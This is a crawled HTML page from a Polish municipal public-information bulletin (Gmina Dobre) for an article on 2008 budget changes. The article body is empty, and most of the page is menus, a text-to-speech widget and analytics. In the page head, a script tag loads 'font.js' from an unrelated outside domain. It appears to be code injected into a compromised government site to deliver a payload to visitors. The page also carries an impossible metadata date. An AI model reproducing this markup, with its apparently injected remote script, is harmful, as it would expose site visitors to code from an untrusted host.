

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/2052
body_size: 4640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,4);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/14">Finanse gminy</a> <span>&#187;</span> <a href="/kat/id/22">Budżet</a> <span>&#187;</span> <a href="/kat/id/127">2008</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/2052">Zmiany w budżecie na 2008 rok</a>
			<a href="#" onclick="window.open('/print.php?art=2052','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (31.12.2015 14:27)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1920</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

